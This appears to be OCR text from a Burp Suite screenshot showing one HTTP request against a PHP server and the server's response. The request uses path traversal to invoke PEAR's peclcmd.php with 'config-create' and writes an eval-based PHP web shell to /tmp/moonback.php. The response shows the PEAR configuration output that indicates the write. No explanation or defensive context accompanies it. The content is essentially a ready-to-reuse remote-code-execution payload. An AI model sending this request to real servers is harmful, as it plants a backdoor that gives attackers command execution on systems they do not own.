 Request
Pretty Raw Hex \n ≡
1 GET /../usr/local/lib/php/peclcmd.php?+config-create+/tmp/<?=
eval($_POST[1]);?>/*+/tmp/moonback.php HTTP/1.1
2 Host: 123.60.21.23:54120
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101
Firefox/92.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n ≡
4 X-Powered-By: PHP/7.4.23
5 Date: Thu, 16 Sep 2021 13:54:42 GMT
6 Connection: close
7 Content-Length: 2286
8
9 CONFIGURATION (CHANNEL PEAR.PHP.NET):
10 =====================================
11 Auto-discover new Channels auto_discover <not set>
12 Default Channel default_channel pecl.php.net
13 HTTP Proxy Server Address http_proxy <not set>
14 PEAR server [DEPRECATED] master_server <not set>
15 Default Channel Mirror preferred_mirror <not set>
16 Remote Configuration File remote_config <not set>
17 PEAR executables directory bin_dir <not set>
18 PEAR documentation directory doc_dir <not set>
19 PHP extension directory ext_dir <not set>
20 PEAR directory php_dir <not set>
21 PEAR Installer cache directory cache_dir <not set>
22 PEAR configuration file cfg_dir <not set>
23 directory
24 PEAR data directory data_dir <not set>
25 PEAR Installer download download_dir <not set>
26 directory
27 Systems manpage files man_dir <not set>
28 directory
29 PEAR metadata directory metadata_dir <not set>
30 PHP CLI/CGI binary php_bin <not set>
31 php.ini location php_ini <not set>
32 --program-prefix passed to php_prefix <not set>
33 PHP's ./configure
34 --program-suffix passed to php_suffix <not set>
35 PHP's ./configure
36 PEAR Installer temp directory temp_dir <not set>
37 PEAR test directory test_dir <not set>
38 PEAR www files directory www_dir <not set>
39 Cache TimeToLive cache_ttl <not set>
? Search... 0 matches
INSPECTOR
Done
2,464 bytes | 48 millis